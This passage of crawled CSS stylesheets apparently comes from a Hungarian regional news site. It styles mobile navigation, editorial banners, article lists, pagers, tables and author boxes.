        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s;
        font-size: 1.15rem;
        background-color: #dadada;
        padding: 0;
        border: 0;
        border-bottom: 1px solid #808080;
        outline: 0; }
      .mobile-nav .icons .search-form button {
        position: relative;
        z-index: 100;
        border: 0;
        background: none;
        outline: 0;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .icons .search-form button:hover, .mobile-nav .icons .search-form button:focus {
          color: #e64139; }
      .mobile-nav .icons .search-form.open input {
        width: 200px;
        padding: 5px 25px 5px 10px; }

body:after {
  content: '';
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.mobile-open {
  position: relative; }
  .mobile-open .mobile-nav {
    left: 0;
    border-right: 2px solid #ccc; }
  .mobile-open .aside-padding {
    padding-left: 300px;
    margin-right: -300px; }
  .mobile-open:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4); }

.cookie-warning {
  position: fixed;
  bottom: -100%;
  left: 0;
  right: 0;
  width: 100%;
  padding: 0 0 10px;
  background-color: #242424;
  z-index: 2000;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -ms-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s; }
  .cookie-warning p {
    margin: 10px 0 0;
    color: #fff;
    font-size: 12px;
    line-height: 1.2; }
  .cookie-warning .btn {
    width: 100%;
    margin: 10px 0 0; }

.main {
  background-color: #f8f8f8;
  padding-bottom: 30px;
  margin-top: 15px; }

.editorial-wrapper {
  height: 350px;
  background-color: #2a2a2a;
  color: #fff; }
  .editorial-wrapper > .container {
    height: 100%; }
    .editorial-wrapper > .container > .editorial-image-wrapper {
      height: 100%; }
      .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image {
        height: 100%;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        overflow: hidden;
        width: 100%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:before, .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:after {
          display: block;
          content: '';
          position: absolute;
          height: 100%;
          width: 30%;
          top: 0;
          z-index: 100; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:before {
          background-color: transparent;
          background-image: linear-gradient(to right, #2a2a2a 0, rgba(42, 42, 42, 0) 100%);
          left: 10%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:after {
          background-color: transparent;
          background-image: linear-gradient(to right, rgba(42, 42, 42, 0) 0, #2a2a2a 100%);
          right: 10%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image > img {
          width: 80%;
          left: 10%;
          position: absolute;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-y] > img {
          -webkit-transform: none;
          -moz-transform: none;
          -ms-transform: none;
          -o-transform: none;
          transform: none; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-y="0"] > img {
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
        @media (max-width: 767px) {
          .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-x="0"] > img {
            -webkit-transform: translateX(-50%);
            -moz-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            -o-transform: translateX(-50%);
            transform: translateX(-50%); }
          .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-x="0"][data-focus-y="0"] > img {
            -webkit-transform: translateX(-50%) translateY(-50%);
            -moz-transform: translateX(-50%) translateY(-50%);
            -ms-transform: translateX(-50%) translateY(-50%);
            -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%); } }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint > img[style] {
          -webkit-transform: none !important;
          -moz-transform: none !important;
          -ms-transform: none !important;
          -o-transform: none !important;
          transform: none !important; }
  .editorial-wrapper .editorial-content {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
    .editorial-wrapper .editorial-content .col-md-8 article {
      padding: 45px 0 0;
      max-width: 66%; }
      .editorial-wrapper .editorial-content .col-md-8 article .info {
        margin-top: 20px;
        color: #fff; }
        .editorial-wrapper .editorial-content .col-md-8 article .info a {
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
          .editorial-wrapper .editorial-content .col-md-8 article .info a:hover, .editorial-wrapper .editorial-content .col-md-8 article .info a:focus {
            color: inherit;
            text-decoration: underline; }
    .editorial-wrapper .editorial-content h1, .editorial-wrapper .editorial-content h2 {
      color: #fff; }
      .editorial-wrapper .editorial-content h1 > a, .editorial-wrapper .editorial-content h2 > a {
        color: inherit; }
        .editorial-wrapper .editorial-content h1 > a:hover, .editorial-wrapper .editorial-content h1 > a:focus, .editorial-wrapper .editorial-content h2 > a:hover, .editorial-wrapper .editorial-content h2 > a:focus {
          color: inherit;
          border-bottom: 1px solid #fff; }
    .editorial-wrapper .editorial-content h1 {
      font-size: 3rem; }
      @media (max-width: 767px) {
        .editorial-wrapper .editorial-content h1 {
          font-size: 2rem; } }
    .editorial-wrapper .editorial-content h2 {
      font-size: 1.15rem; }
    .editorial-wrapper .editorial-content .bg-overlay {
      background-color: transparent;
      background-image: linear-gradient(to right, rgba(42, 42, 42, 0.6) 0, #2a2a2a 100%); }
      .editorial-wrapper .editorial-content .bg-overlay > .d-table {
        height: 100%; }
        .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article {
          display: table-cell;
          vertical-align: middle;
          border-bottom: 1px solid #fff; }
          .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article .channel {
            padding: 0.25rem 0.5rem;
            font-size: 0.7rem; }
          .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article h2 {
            margin-bottom: 0; }
        .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row:first-child > article {
          border-top: 1px solid #fff; }
  @media (max-width: 767px) {
    .editorial-wrapper {
      position: relative;
      height: auto; }
      .editorial-wrapper > .container {
        position: static !important;
        height: auto;
        max-width: none; }
        .editorial-wrapper > .container > .editorial-image-wrapper.position-relative {
          position: static !important; }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image > img {
            left: 50%;
            min-width: 100%;
            min-height: 100%;
            max-width: none;
            width: auto;
            -webkit-transform: translateX(-50%) translateY(-50%);
            -moz-transform: translateX(-50%) translateY(-50%);
            -ms-transform: translateX(-50%) translateY(-50%);
            -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%); }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image:before {
            left: 0;
            width: 70%; }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image:after {
            right: 0; }
        .editorial-wrapper > .container .editorial-content {
          padding: 2rem 3rem;
          position: relative !important; }
          .editorial-wrapper > .container .editorial-content .col-md-8 article {
            padding-top: 0; }
          .editorial-wrapper > .container .editorial-content .bg-overlay {
            background: none; }
          .editorial-wrapper > .container .editorial-content .p-4 {
            padding: 1rem !important; } }

article .img-wrapper {
  margin-bottom: 1rem; }
  article .img-wrapper img {
    min-width: 100%;
    min-height: 100%; }
article .channel {
  display: inline-block;
  padding: 0.5rem 0.75rem;
  border-radius: 3px;
  font-size: 0.85rem;
  text-transform: uppercase;
  letter-spacing: 1px; }
  article .channel .fa {
    display: inline-block;
    margin-right: 5px; }
article h1, article h2, article h3 {
  font-size: 1.15rem;
  font-weight: 600; }
  article h1 > a, article h2 > a, article h3 > a {
    color: inherit;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    article h1 > a:hover, article h1 > a:focus, article h2 > a:hover, article h2 > a:focus, article h3 > a:hover, article h3 > a:focus {
      color: #e64139;
      text-decoration: none;
      border-bottom: 1px solid #e64139; }
article .info {
  list-style: none;
  padding-left: 0;
  font-family: "Lora", serif;
  font-size: 0.85rem;
  font-style: italic;
  font-weight: bold;
  color: #808080; }
  article .info > li {
    display: inline-block;
    margin-right: 0.75rem; }
    article .info > li.date {
      display: none; }
    article .info > li:empty {
      margin-right: 0; }
    article .info > li:last-child {
      margin-right: 0; }
    article .info > li > a {
      color: inherit;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      article .info > li > a:hover, article .info > li > a:focus {
        color: #e64139;
        text-decoration: underline; }
    article .info > li .fa {
      display: inline-block;
      margin-right: 0.5rem; }
article .lead {
  font-size: 1.2rem;
  font-family: "Lora", serif;
  color: #444444;
  line-height: 1.5; }
  article .lead p:last-child {
    margin-bottom: 0; }

.main section {
  border: 1px solid #eee;
  padding: 2rem;
  margin-top: 2rem;
  background-color: #fff; }
  .main section .channel {
    display: block;
    padding: 0.75rem 1.5rem;
    margin: -2rem -2rem 2rem -2rem;
    border-radius: 0;
    font-size: 1rem;
    text-transform: uppercase;
    letter-spacing: 1px; }
    .main section .channel .fa {
      display: inline-block;
      margin-right: 10px; }
  .main section .d-table {
    width: 100%; }
  @media (max-width: 767px) {
    .main section.list-1-3 .large article, .main section.list-1-4 .large article, .main section.list-sidebar .large article, .main section.list-sidebar-bigpic .large article {
      margin-bottom: 2rem; } }
  .main section.list-1-3 .large article > .img-wrapper, .main section.list-1-4 .large article > .img-wrapper, .main section.list-sidebar .large article > .img-wrapper, .main section.list-sidebar-bigpic .large article > .img-wrapper {
    margin-bottom: 1rem; }
  .main section.list-1-3 .large article h3, .main section.list-1-4 .large article h3, .main section.list-sidebar .large article h3, .main section.list-sidebar-bigpic .large article h3 {
    font-size: 1.75rem; }
  .main section.list-1-3.large-full-img .large article, .main section.list-1-4.large-full-img .large article, .main section.list-sidebar.large-full-img .large article, .main section.list-sidebar-bigpic.large-full-img .large article {
    position: relative; }
    .main section.list-1-3.large-full-img .large article > .img-wrapper, .main section.list-1-4.large-full-img .large article > .img-wrapper, .main section.list-sidebar.large-full-img .large article > .img-wrapper, .main section.list-sidebar-bigpic.large-full-img .large article > .img-wrapper {
      margin-bottom: 0; }
    .main section.list-1-3.large-full-img .large article h3, .main section.list-1-4.large-full-img .large article h3, .main section.list-sidebar.large-full-img .large article h3, .main section.list-sidebar-bigpic.large-full-img .large article h3 {
      position: absolute;
      left: 0;
      bottom: 0;
      width: 100%;
      padding: 2rem;
      margin-bottom: 0;
      text-align: center;
      color: #fff;
      background-color: transparent;
      background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.6) 100%); }
      .main section.list-1-3.large-full-img .large article h3 > a:hover, .main section.list-1-3.large-full-img .large article h3 > a:focus, .main section.list-1-4.large-full-img .large article h3 > a:hover, .main section.list-1-4.large-full-img .large article h3 > a:focus, .main section.list-sidebar.large-full-img .large article h3 > a:hover, .main section.list-sidebar.large-full-img .large article h3 > a:focus, .main section.list-sidebar-bigpic.large-full-img .large article h3 > a:hover, .main section.list-sidebar-bigpic.large-full-img .large article h3 > a:focus {
        border-bottom: 1px solid #fff;
        color: inherit; }
  .main section.list-1-3 .small article, .main section.list-1-4 .small article, .main section.list-sidebar .small article, .main section.list-sidebar-bigpic .small article {
    margin-bottom: 2rem; }
    .main section.list-1-3 .small article > .img-wrapper, .main section.list-1-4 .small article > .img-wrapper, .main section.list-sidebar .small article > .img-wrapper, .main section.list-sidebar-bigpic .small article > .img-wrapper {
      float: left;
      max-width: 100px;
      margin-right: 0.75rem;
      margin-bottom: 0; }
    .main section.list-1-3 .small article h3, .main section.list-1-4 .small article h3, .main section.list-sidebar .small article h3, .main section.list-sidebar-bigpic .small article h3 {
      font-size: 1.15rem; }
    .main section.list-1-3 .small article:after, .main section.list-1-4 .small article:after, .main section.list-sidebar .small article:after, .main section.list-sidebar-bigpic .small article:after {
      content: '';
      display: block;
      clear: both; }
  @media (max-width: 1199px) {
    .main section.list-sidebar .small article > .img-wrapper {
      float: none; } }
  .main section.list-1-4 .large article .img-wrapper {
    float: left;
    margin-right: 2rem;
    width: calc(50% - 1rem);
    margin-bottom: 2rem; }
  .main section.list-bigpic {
    position: relative;
    border: 0;
    min-height: 400px;
    background-color: #2a2a2a;
    overflow: hidden; }
    .main section.list-bigpic .img-wrapper {
      margin: -2rem;
      overflow: hidden; }
      .main section.list-bigpic .img-wrapper:before {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.3); }
      .main section.list-bigpic .img-wrapper img {
        min-width: 100%;
        min-height: 100%;
        max-width: none; }
    .main section.list-bigpic .channel {
      display: inline-block;
      position: absolute;
      top: 4rem;
      left: 2rem;
      padding-left: 2rem; }
    .main section.list-bigpic .articles {
      position: absolute;
      top: 6rem;
      left: 2rem;
      width: 50%;
      color: #fff; }
      @media (max-width: 767px) {
        .main section.list-bigpic .articles {
          width: calc(100% - 4rem); } }
      .main section.list-bigpic .articles article {
        padding: 1rem 0;
        border-top: 1px solid #fff; }
        .main section.list-bigpic .articles article h3 {
          font-size: 1.15rem; }
        .main section.list-bigpic .articles article:first-child {
          border-top: none; }
          .main section.list-bigpic .articles article:first-child h3 {
            font-size: 1.85rem; }
  .main section.list-sidebar-bigpic {
    position: relative;
    border: 0;
    background-color: #2a2a2a;
    overflow: hidden; }
    @media (min-width: 768px) and (max-width: 991px) {
      .main section.list-sidebar-bigpic {
        padding-bottom: 0; } }
    .main section.list-sidebar-bigpic article {
      position: relative; }
      .main section.list-sidebar-bigpic article .img-wrapper {
        margin-bottom: 0;
        min-height: 200px; }
        .main section.list-sidebar-bigpic article .img-wrapper:before {
          display: block;
          position: absolute;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
          background-color: rgba(0, 0, 0, 0.3); }
      .main section.list-sidebar-bigpic article .channel {
        display: inline-block;
        position: absolute;
        top: 4rem;
        left: 2rem;
        padding-left: 2rem;
        z-index: 100; }
      .main section.list-sidebar-bigpic article h3 {
        font-size: 1.5rem; }
      .main section.list-sidebar-bigpic article .info {
        margin-bottom: 0;
        color: #fff; }
      .main section.list-sidebar-bigpic article .position-absolute {
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 0 2rem 2rem;
        color: #fff;
        background-color: rgba(0, 0, 0, 0.5); }
        .main section.list-sidebar-bigpic article .position-absolute:before {
          content: '';
          display: block;
          position: absolute;
          top: -50px;
          left: 0;
          width: 100%;
          height: 50px;
          background-color: transparent;
          background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.5) 100%); }
      @media (min-width: 768px) and (max-width: 991px) {
        .main section.list-sidebar-bigpic article {
          margin: -2rem -2rem 0 -2rem; }
          .main section.list-sidebar-bigpic article .info {
            display: none; } }
  .main section.list-blog {
    background-color: #f8f8f8;
    padding: 0;
    border: 0; }
    .main section.list-blog > .channel {
      margin: 0 0 2rem 0; }
    .main section.list-blog article {
      position: relative;
      background-color: #fff;
      padding: 2rem;
      margin-bottom: 2rem;
      border: 1px solid #eee; }
      .main section.list-blog article > .img-wrapper {
        margin: -2rem -2rem 2rem -2rem; }
      .main section.list-blog article .channel {
        position: absolute;
        top: 4rem;
        left: 2rem;
        font-size: 0.85rem;
        padding-left: 2rem; }
      .main section.list-blog article h3 {
        font-size: 1.85rem;
        margin-top: 4rem; }
      .main section.list-blog article .img-wrapper + h4 + h3 {
        margin-top: 0; }
  .main section.list {
    background-color: #f8f8f8;
    padding: 0;
    border: 0; }
    .main section.list > h2 {
      background-color: #fff;
      font-family: "Lora", serif;
      font-style: italic;
      margin-bottom: 2rem;
      padding: 1rem 2rem;
      border: 1px solid #eeeeee;
      height: 63px; }
      .main section.list > h2 .btn {
        margin-top: -1rem;
        margin-right: -2rem;
        height: 63px;
        padding-top: 10px;
        color: #fff;
        outline: none; }
        .main section.list > h2 .btn .fa {
          display: inline-block;
          margin-right: 5px; }
        .main section.list > h2 .btn.startup-page {
          background-color: #fd5a27;
          border-color: #fd5a27; }
          .main section.list > h2 .btn.startup-page:hover, .main section.list > h2 .btn.startup-page:focus {
            background-color: #bc2e02;
            border-color: #a32501; }
        .main section.list > h2 .btn.cancel-startup {
          background-color: #28a745;
          border-color: #28a745;
          cursor: initial;
          text-align: right; }
          .main section.list > h2 .btn.cancel-startup a {
            color: #fff;
            font-size: 12px;
            margin-top: 5px;
            display: inline-block;
            margin-right: -6px; }
          .main section.list > h2 .btn.cancel-startup:hover, .main section.list > h2 .btn.cancel-startup:focus {
            background-color: #218838;
            border-color: #1e7e34; }
    .main section.list article {
      background-color: #fff;
      margin-bottom: 2rem;
      padding: 2rem;
      position: relative;
      border: 1px solid #eeeeee; }
      .main section.list article > .img-wrapper {
        margin: -2rem -2rem 0; }
        .main section.list article > .img-wrapper img {
          width: 100%; }
      .main section.list article .channel {
        position: absolute;
        top: 2rem;
        left: 2rem;
        font-size: 0.85rem;
        padding-left: 2rem; }
      .main section.list article > .img-wrapper + .channel {
        top: 4rem; }
      .main section.list article h3 {
        font-size: 2rem;
        margin-top: 1rem; }

.pager {
  list-style: none;
  padding-left: 0;
  font-family: "Lora", serif;
  text-align: center; }
  .pager > li {
    display: inline-block;
    margin-right: 1rem; }
    .pager > li > a {
      display: inline-block;
      padding: 1rem 1.4rem;
      background-color: #fff;
      border: 1px solid #eeeeee;
      color: #444444;
      font-weight: bold;
      width: 50px;
      height: 50px;
      text-decoration: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      .pager > li > a:hover, .pager > li > a:focus {
        background-color: #e64139;
        color: #fff; }
    .pager > li.selected > a {
      color: #e64139; }
      .pager > li.selected > a:hover, .pager > li.selected > a:focus {
        background-color: #fff;
        color: #e64139; }

html {
  width: 100%;
  height: 100%; }

body {
  min-height: 100%;
  font-family: "Open Sans", sans-serif;
  color: #444444; }

/*# sourceMappingURL=site.css.map */


--- FILE ---
content_type: text/css
request_url: https://hellohajdubihar.hu/static/css/article.css?v=1524570728
body_size: 2354
content:
.bg {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .bg > a {
    color: inherit;
    text-decoration: none; }
    .bg > a:hover, .bg > a:hover {
      color: inherit; }
  .bg.dark {
    background-color: #444444; }
    .bg.dark:hover, .bg.dark:hover {
      background-color: #111111; }
  .bg.blue {
    background-color: #039be5; }
    .bg.blue:hover, .bg.blue:hover {
      background-color: #025780; }
  .bg.red {
    background-color: #f44336; }
    .bg.red:hover, .bg.red:hover {
      background-color: #ba160a; }
  .bg.orange {
    background-color: #fd5a27; }
    .bg.orange:hover, .bg.orange:hover {
      background-color: #bc2e02; }
  .bg.yellow {
    background-color: #ccc100; }
    .bg.yellow:hover, .bg.yellow:hover {
      background-color: #666100;
      color: #000; }
  .bg.btl-yellow {
    background-color: #ffbe1f;
    color: #000; }
    .bg.btl-yellow a {
      color: #000; }
    .bg.btl-yellow:hover, .bg.btl-yellow:hover {
      background-color: #b88300; }
      .bg.btl-yellow:hover a, .bg.btl-yellow:hover a {
        color: #000; }
  .bg.green {
    background-color: #43a047; }
    .bg.green:hover, .bg.green:hover {
      background-color: #255827; }

html, body {
  font-size: 14px; }

.display-block {
  display: block; }

.inline {
  display: inline; }

.inline-block {
  display: inline-block; }

.bold {
  font-weight: bold; }

.normal {
  font-weight: normal; }

.up {
  text-transform: uppercase; }

.clear {
  clear: both; }

.font-active {
  color: #e64139;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-active:hover, .font-active:focus {
    color: #a41b15; }

.font-highlight {
  color: #0099e9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-highlight:hover, .font-highlight:focus {
    color: #e64139; }

.font-blue {
  color: #4c60a6;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-blue:hover, .font-blue:focus {
    color: #e64139; }

.serif {
  font-family: "Lora", serif; }

img {
  max-width: 100%; }

.lead-img {
  height: 450px;
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 450px; }
  .lead-img img {
    min-width: 100%;
    min-height: 100%;
    max-width: none;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); }
  .lead-img.focuspoint img[style] {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; }

.article-wrapper {
  margin-top: 0px; }
  .article-wrapper article {
    padding: 2rem;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.8) 0, white 150px, white 100%);
    background-repeat: no-repeat;
    border: 1px solid #eee; }
    .article-wrapper article > h1 {
      color: #000;
      font-size: 3rem;
      margin: 0 0 2rem;
      font-weight: 700; }
    .article-wrapper article .lead {
      font-weight: bold; }
    .article-wrapper article .lead, .article-wrapper article .content {
      color: #000;
      margin: 3rem 0; }
      .article-wrapper article .lead a, .article-wrapper article .content a {
        color: #e64139;
        text-decoration: underline;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper article .lead a:hover, .article-wrapper article .lead a:active, .article-wrapper article .content a:hover, .article-wrapper article .content a:active {
          color: #a41b15;
          text-decoration: underline; }
      .article-wrapper article .lead p, .article-wrapper article .content p {
        font-family: "Lora", serif;
        font-size: 1.3rem;
        line-height: 1.7; }
      .article-wrapper article .lead ul, .article-wrapper article .lead li, .article-wrapper article .content ul, .article-wrapper article .content li {
        font-family: "Lora", serif;
        font-size: 1.3rem;
        line-height: 1.7; }
      .article-wrapper article .lead hr, .article-wrapper article .content hr {
        margin: 2rem 0; }
      .article-wrapper article .lead h1, .article-wrapper article .content h1 {
        font-size: 40px;
        line-height: 1.5;
        margin: 0 0 30px; }
      .article-wrapper article .lead h2, .article-wrapper article .content h2 {
        font-size: 35px;
        line-height: 1.5;
        margin: 0 0 30px; }
      .article-wrapper article .lead h3, .article-wrapper article .content h3 {
        font-size: 30px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h4, .article-wrapper article .content h4 {
        font-size: 25px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h5, .article-wrapper article .content h5 {
        font-size: 20px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h6, .article-wrapper article .content h6 {
        font-size: 18px;
        line-height: 1.5;
        margin: 0 0 10px; }
      .article-wrapper article .lead table, .article-wrapper article .content table {
        font-family: "Lora", serif;
        width: 100%;
        border: 1px solid #ccc;
        border-bottom: none;
        font-size: 14px;
        margin-bottom: 30px; }
        .article-wrapper article .lead table caption, .article-wrapper article .content table caption {
          border: 1px solid #ccc;
          border-bottom: none;
          padding: 10px;
          caption-side: top; }
        .article-wrapper article .lead table tr, .article-wrapper article .content table tr {
          border-bottom: 1px solid #ccc; }
        .article-wrapper article .lead table th, .article-wrapper article .lead table td, .article-wrapper article .content table th, .article-wrapper article .content table td {
          padding: 10px;
          border-right: 1px solid #ccc; }
      .article-wrapper article .lead pre, .article-wrapper article .content pre {
        background: #f8f8f8;
        padding: 20px;
        border: none;
        border-radius: 0; }
      .article-wrapper article .lead blockquote, .article-wrapper article .content blockquote {
        padding: 0 30px 30px;
        margin: 0 0 30px;
        border-left: none;
        text-align: center;
        position: relative;
        display: block; }
        .article-wrapper article .lead blockquote:before, .article-wrapper article .content blockquote:before {
          content: "\f10d";
          position: absolute;
          top: 0;
          left: 0;
          font-size: 20px;
          display: inline-block;
          font-family: FontAwesome;
          font-style: normal;
          font-weight: 400;
          line-height: 1;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale; }
        .article-wrapper article .lead blockquote p, .article-wrapper article .content blockquote p {
          font-size: 17.5px;
          font-weight: 300;
          line-height: 1.25; }
      .article-wrapper article .lead div, .article-wrapper article .content div {
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead div.cikkblock.fright, .article-wrapper article .content div.cikkblock.fright {
        width: 50%;
        float: right; }
      .article-wrapper article .lead div.cikkblock.fleft, .article-wrapper article .content div.cikkblock.fleft {
        width: 50%;
        float: left; }
      .article-wrapper article .lead div.cikkblock .szavazas-cikk, .article-wrapper article .content div.cikkblock .szavazas-cikk {
        margin-top: 0px; }
      .article-wrapper article .lead .table_w50p_new, .article-wrapper article .content .table_w50p_new {
        width: 50%;
        float: left;
        padding: 2rem;
        min-width: 250px;
        background-color: #dadada;
        margin: 2rem 2rem 2rem -2rem;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead .table_w100p_new, .article-wrapper article .content .table_w100p_new {
        width: 100%;
        float: none;
        padding: 2rem;
        border: 1rem solid #e64139;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead .table_w90p_new, .article-wrapper article .content .table_w90p_new {
        width: 90%;
        margin-left: auto;
        margin-right: auto;
        float: none;
        padding: 2rem;
        border: 1rem solid #e64139;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead:after, .article-wrapper article .content:after {
        content: '';
        display: block;
        clear: both; }
  .article-wrapper section {
    padding: 2rem;
    margin-top: 2rem; }
    .article-wrapper section .header {
      display: block;
      padding: 0.75rem 1.5rem;
      margin: -2rem -2rem 2rem -2rem;
      border-radius: 0px;
      font-size: 1rem;
      text-transform: uppercase;
      letter-spacing: 1px; }
      .article-wrapper section .header .fa {
        display: inline-block;
        margin-right: 10px; }
    .article-wrapper section ul.social {
      list-style: none;
      padding-left: 0;
      margin-bottom: 0; }
      .article-wrapper section ul.social > li {
        display: inline-block;
        margin-right: 1rem; }
        .article-wrapper section ul.social > li > a {
          background-color: #f8f8f8;
          color: #444444;
          display: inline-block;
          width: 50px;
          height: 50px;
          padding: 1rem 1.3rem;
          border: 1px solid #808080;
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
          .article-wrapper section ul.social > li > a .fa {
            line-height: 20px; }
          .article-wrapper section ul.social > li > a:hover, .article-wrapper section ul.social > li > a:focus {
            background-color: #e64139;
            color: #fff; }
  .article-wrapper .prev-next {
    width: 100%;
    margin: 2rem 0 0; }
    .article-wrapper .prev-next .text-left {
      border-right: 1px solid #444444; }
    .article-wrapper .prev-next h3 {
      font-family: "Lora", serif;
      font-size: 2rem; }
      .article-wrapper .prev-next h3 > a {
        color: #444444;
        text-decoration: none;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper .prev-next h3 > a:hover, .article-wrapper .prev-next h3 > a:active {
          color: #e64139;
          text-decoration: none; }
      .article-wrapper .prev-next h3 .fa {
        display: block;
        margin-bottom: 1rem; }
  .article-wrapper .author > .img-wrapper {
    margin: -2rem -2rem 2rem -2rem; }
  .article-wrapper .author .avatar {
    display: inline-block;
    position: relative;
    top: 0;
    padding: 1rem;
    background-color: #fff;
    border: 1px solid #808080;
    float: left;
    margin-right: 2rem;
    margin-bottom: 0;
    width: 200px; }
  .article-wrapper .author > .img-wrapper + .avatar {
    top: -100px;
    margin-bottom: -100px; }
  .article-wrapper .author h3 a {
    color: #444444;
    text-decoration: none;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .article-wrapper .author h3 a:hover, .article-wrapper .author h3 a:focus {
      color: #e64139;
      text-decoration: none; }
  .article-wrapper .author ul.social > li {
    margin-right: 0.5rem; }
    .article-wrapper .author ul.social > li > a {
      width: 25px;
      height: 25px;
      padding: 0 0.4rem; }
      .article-wrapper .author ul.social > li > a .fa {
        line-height: 25px; }
  .article-wrapper .author .description {
    margin-top: 2rem; }
  .article-wrapper ul.tags {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0; }
    .article-wrapper ul.tags > li {
      display: inline-block;
      margin-right: 1rem;
      margin-bottom: 1rem; }
      .article-wrapper ul.tags > li > a {
        background-color: #f8f8f8;
        color: #444444;
        display: inline-block;
